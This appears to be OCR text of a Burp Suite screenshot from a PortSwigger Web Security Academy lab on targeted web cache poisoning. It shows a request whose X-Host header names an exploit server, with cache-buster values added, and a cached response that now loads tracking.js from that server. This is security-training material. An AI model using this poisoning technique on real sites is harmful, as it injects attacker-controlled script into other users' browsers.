 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: https://0af1009d03e1d1fdc0834fb3007e0016.we
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0af1009d03e1d1fdc0834fb3007e0016.web-security-academy.net
3 Cookie: session=YLpSc5EwmPuJQpHwtkQ8Vgje4DOrJLA7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.61
Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8, text/kahxa1x2m1
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, kahxa1x2m1
8 Referer: https://0af1009d03e1d1fdc0834fb3007e0016.web-security-academy.net/post?postId=3
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16 X-Host: exploit-0ae0002f03aad178c07d4fbf01ae00ae.web-security-academy.net
17 Content-Length: 0
18 Origin: https://kahxa1x2m1.com
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 Cache-Control: max-age=30
5 Age: 2
6 X-Cache: hit
7 Connection: close
8 Content-Length: 5949
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <title>
&#84;&#97;&#114;&#103;&#101;&#116;&#101;&#100;&#32;&#119;&#101;&#98;&#32;&#99;&#97;&#99;&#104;&#101;&#32;
&#112;&#111;&#105;&#115;&#111;&#110;&#105;&#110;&#103;&#32;&#117;&#115;&#105;&#110;&#103;&#32;&#97;&#110;
&#32;&#117;&#110;&#107;&#110;&#111;&#119;&#110;&#32;&#104;&#101;&#97;&#100;&#101;&#114;
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="
//exploit-0ae0002f03aad178c07d4fbf01ae00ae.web-security-academy.net/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Targeted web cache poisoning using an unknown header
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0ae0002f03aad178c07d4fbf01ae00ae.web-security-academy.net'>
Go to exploit server
</a>
27 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-flaws/lab-web-cache-pois
oning-targeted-using-an-unknown-header'>
28 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
29 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>